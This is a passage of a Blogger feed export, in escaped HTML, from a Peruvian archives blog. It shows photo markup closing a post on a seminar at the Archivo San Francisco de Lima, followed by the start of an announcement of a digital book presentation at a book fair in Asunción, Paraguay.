href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan 